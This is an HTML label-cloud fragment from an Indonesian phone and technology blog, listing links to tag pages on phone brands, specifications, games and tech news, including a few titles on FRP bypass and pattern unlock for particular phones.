<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Migrasi'>Migrasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Miliar'>Miliar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Miliuner'>Miliuner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mobile'>Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/MobileEx'>MobileEx</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Modem'>Modem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Motor'>Motor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Motorola'>Motorola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/motorola%20razr'>motorola razr</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/MSI'>MSI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Murah'>Murah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Murcielago'>Murcielago</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Murid'>Murid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Musik'>Musik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/mwc%202019'>mwc 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/nasa'>nasa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/NASA-SpaceX%20Sepakat%20Cegah%20Tabrakan%20Satelit%20Starlink'>NASA-SpaceX Sepakat Cegah Tabrakan Satelit Starlink</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kursushp.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Nexian'>Nexian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ngetweet'>Ngetweet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Nigeria'>Nigeria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Nilai%20Apple%20Anjlok%20Rp%201.429%20Triliun%20Gara-gara%20Corona'>Nilai Apple Anjlok Rp 1.429 Triliun Gara-gara Corona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Nintendo'>Nintendo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/NOKIA'>NOKIA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Notebook'>Notebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Obama'>Obama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/oneplus'>oneplus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/oneplus%207'>oneplus 7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Online'>Online</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Open%20Source'>Open Source</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Opera'>Opera</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Opera%20Mini'>Opera Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Operator'>Operator</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Oppo'>Oppo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Oppo%20A53%20Pattern%20Unlock%20%7C%20CPH2127%20Oppo%20A53%20Password%20Reset'>Oppo A53 Pattern Unlock | CPH2127 Oppo A53 Password Reset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/OPPO%20dan%20Dynaudio%20Hadirkan%20Teknologi%20Audio%20Kelas%20Dunia%20OPPO%20Enco%20X'>OPPO dan Dynaudio Hadirkan Teknologi Audio Kelas Dunia OPPO Enco X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/oppo%20ponsel%205g%20oppo%20mwc%202019'>oppo ponsel 5g oppo mwc 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Oppo%20Reno5%20Marvel%20Avengers%20Edition%20Hadir%20di%20Indonesia'>Oppo Reno5 Marvel Avengers Edition Hadir di Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/OPPO%20Reno5%20Marvel%20Edition'>OPPO Reno5 Marvel Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Oppo%20Salip%20Huawei%20Dominasi%20Pasar%20China'>Oppo Salip Huawei Dominasi Pasar China</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/oracle'>oracle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Orang-orang'>Orang-orang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/OS'>OS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Otoritas%20Libya'>Otoritas Libya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Overclocking'>Overclocking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ovi%20Mail'>Ovi Mail</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ovo'>ovo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Palapa%20Ring'>Palapa Ring</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/palapa%20ring%20barat'>palapa ring barat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pameran'>Pameran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Panas'>Panas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pandang'>Pandang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pasar'>Pasar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PC'>PC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pelacak'>Pelacak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pelanggan'>Pelanggan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Peluang%20Asteroid%20%27Dewa%20Kekacauan%27%20Hantam%20Bumi'>Peluang Asteroid &#39;Dewa Kekacauan&#39; Hantam Bumi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/peluncuran%20galaxy%20s10'>peluncuran galaxy s10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pemerintah'>Pemerintah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pemutar'>Pemutar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Penampakan%20Lubang%20Hitam%20Berjarak%2030%20Ribu%20Tahun%20Cahaya'>Penampakan Lubang Hitam Berjarak 30 Ribu Tahun Cahaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Penggemar'>Penggemar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/pengguna%20whatsapp'>pengguna whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pengisian%20Daya%20Cepat'>Pengisian Daya Cepat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pengunjung'>Pengunjung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Penting'>Penting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Penyebar'>Penyebar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Perempuan'>Perempuan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Peringatkan'>Peringatkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Perkembangan%20Teknologi%20Ponsel%3A%205G'>Perkembangan Teknologi Ponsel: 5G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Persaingan'>Persaingan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pesan'>Pesan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Petani'>Petani</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Phone'>Phone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Pindai'>Pindai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Playbook'>Playbook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/playerunknown%27s%20battlegrounds'>playerunknown&#39;s battlegrounds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PlayStation'>PlayStation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PlayStation%203'>PlayStation 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Poker'>Poker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Polisi'>Polisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Politisi'>Politisi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ponsel'>Ponsel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ponsel%205g'>ponsel 5g</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ponsel%20Android'>Ponsel Android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ponsel%20Harga%20Menengah%20dengan%20Tampilan%20Mewah'>Ponsel Harga Menengah dengan Tampilan Mewah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ponsel%20honor'>ponsel honor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ponsel%20layar%20lipat'>ponsel layar lipat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Posting'>Posting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/powerbank'>powerbank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Prestise'>Prestise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Printer'>Printer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Produksi'>Produksi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/programer'>programer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PS3'>PS3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/psn'>psn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PSP'>PSP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/pubg'>pubg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PUBG%20memiliki%20banyak%20jenis%20senjata%20yang%20bisa%20digunakan%20oleh%20pemain'>PUBG memiliki banyak jenis senjata yang bisa digunakan oleh pemain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/PUBG%20Mobile%20Rilis%20Senjata%20Baru%20ACE32'>PUBG Mobile Rilis Senjata Baru ACE32</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Quad%20Core'>Quad Core</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Radeon'>Radeon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Radiasi'>Radiasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Radio'>Radio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ratusan'>Ratusan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Razer%20Bakal%20Produksi%20dan%20Jual%20Masker%20Canggih'>Razer Bakal Produksi dan Jual Masker Canggih</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/realme'>realme</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Realme%2011%20Pro%20Plus'>Realme 11 Pro Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/realme%203'>realme 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/realme%203%20pro'>realme 3 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Realme%206'>Realme 6</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Realme%208%20Pro%20Dirilis'>Realme 8 Pro Dirilis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Realme%20Bakal%20Tancap%20Gas%20Rilis%20Ponsel%205G'>Realme Bakal Tancap Gas Rilis Ponsel 5G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/redmi'>redmi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/redmi%20note%207%20pro'>redmi note 7 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Rekam'>Rekam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/REMOVE%20FRP%20SAMSUNG%20GALAXY%20J2%20PRIME%20G532G-M-F%202017%20NEW%20METHOD'>REMOVE FRP SAMSUNG GALAXY J2 PRIME G532G-M-F 2017 NEW METHOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Reshuffle'>Reshuffle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Resiko'>Resiko</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Resmi'>Resmi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Review%20Redmi%209T'>Review Redmi 9T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Revolusi'>Revolusi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Rilis'>Rilis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/RIM'>RIM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Riset'>Riset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ritel'>Ritel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Robot'>Robot</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Robot%20Canggih%20NASA%20Mulai%20Bergerak%20Cari%20Kehidupan%20di%20Mars'>Robot Canggih NASA Mulai Bergerak Cari Kehidupan di Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Rollercoaster'>Rollercoaster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Safari'>Safari</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Saham'>Saham</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Saingan'>Saingan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sains'>Sains</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Samsung%20A3%202017%20SM-A320FL.Remove%20google%20account%20bypass%20FRP.Without%20PC.NEW%20METHOD%21%21%21'>Samsung A3 2017 SM-A320FL.Remove google account bypass FRP.Without PC.NEW METHOD!!!</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Samsung%20Galaxy%20S%20II'>Samsung Galaxy S II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/samsung%20galaxy%20s10'>samsung galaxy s10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/samsung%20galaxy%20s10%20plus'>samsung galaxy s10 plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sandy%20Bridge'>Sandy Bridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Satelit'>Satelit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/satelit%20nusantara%20satu'>satelit nusantara satu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Science'>Science</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Search'>Search</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Seberapa'>Seberapa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Security'>Security</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sedunia'>Sedunia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sejarah%20ponsel%20dimulai%20pada%20tahun%201973'>Sejarah ponsel dimulai pada tahun 1973</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Seks'>Seks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Senjata%20Assault%20Rifle%20di%20PUBG%20Mobile'>Senjata Assault Rifle di PUBG Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/senjata%20Sniper%20Rifle%20yang%20populer%20di%20PUBG%20Mobile'>senjata Sniper Rifle yang populer di PUBG Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sentuhan'>Sentuhan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sepeda'>Sepeda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Serba%20Serbi%20Teknologi'>Serba Serbi Teknologi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Serpong'>Serpong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Server'>Server</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Servis%20Handphone%3A%20Manfaat%20Merawat%20Handphone%20dari%20Produk%20Oppo'>Servis Handphone: Manfaat Merawat Handphone dari Produk Oppo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Servis%20Handphone%3A%20Manfaat%20Merawat%20Handphone%20dari%20Produk%20Realme'>Servis Handphone: Manfaat Merawat Handphone dari Produk Realme</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Servis%20Handphone%3A%20Mengapa%20Penting%20dan%20Bagaimana%20Manfaatnya%20untuk%20Produk%20Xiaomi%20Anda'>Servis Handphone: Mengapa Penting dan Bagaimana Manfaatnya untuk Produk Xiaomi Anda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Siap'>Siap</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Siapa%20penggantinya%3F'>Siapa penggantinya?</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Siapkan'>Siapkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Simple'>Simple</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Situs'>Situs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Skype'>Skype</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Smart'>Smart</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Smartphone'>Smartphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Smartphone%20Ukuran%20Kecil%20Mau%20Punah%3F'>Smartphone Ukuran Kecil Mau Punah?</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Smartwatch%20Anti-Monoton%20Club'>Smartwatch Anti-Monoton Club</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/SMS'>SMS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/snapdragon%20855'>snapdragon 855</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Soal'>Soal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Solusee'>Solusee</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sony%20Ericsson'>Sony Ericsson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spacex'>spacex</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Speaker'>Speaker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Speaker%20Pintar%20Nest%20Mini'>Speaker Pintar Nest Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/SpeedUP'>SpeedUP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spek%20hp'>spek hp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20dan%20Fitur%20Realme%20C55%3A%20Layar%2090%20Hz'>Spesifikasi dan Fitur Realme C55: Layar 90 Hz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20honor%2010%20lite'>spesifikasi honor 10 lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20iPhone%2011%20Pro'>spesifikasi iPhone 11 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20iPhone%2011%20Pro%20Max'>spesifikasi iPhone 11 Pro Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20iPhone%2012'>spesifikasi iPhone 12</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2012%20Mini'>Spesifikasi iPhone 12 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2012%20Pro'>Spesifikasi iPhone 12 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2012%20Pro%20Max'>Spesifikasi iPhone 12 Pro Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2013'>Spesifikasi iPhone 13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2013%20Mini'>Spesifikasi iPhone 13 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2013%20Pro'>Spesifikasi iPhone 13 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2013%20Pro%20Max'>Spesifikasi iPhone 13 Pro Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2014'>Spesifikasi iPhone 14</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2014%20Plus'>Spesifikasi iPhone 14 Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20iPhone%2014%20Pro%20Max'>Spesifikasi iPhone 14 Pro Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20Kencang%20di%20Kelasnya'>Spesifikasi Kencang di Kelasnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20Lengkap%20Apex%202020'>Spesifikasi Lengkap Apex 2020</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20Lengkap%20dan%20Harga%20Oppo%20Find%20X2%20dan%20Find%20X2%20Pro%20Terbaru'>Spesifikasi Lengkap dan Harga Oppo Find X2 dan Find X2 Pro Terbaru</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20realme%203'>spesifikasi realme 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20redmi%20note%207%20pro'>spesifikasi redmi note 7 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifikasi%20Redmi%20Note%209%20Pro'>Spesifikasi Redmi Note 9 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/spesifikasi%20xiaomi%20mi%209'>spesifikasi xiaomi mi 9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Spesifkasi%20iPhone%2014%20Pro'>Spesifkasi iPhone 14 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/StarOne'>StarOne</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/startup'>startup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/steam'>steam</a>
</span>
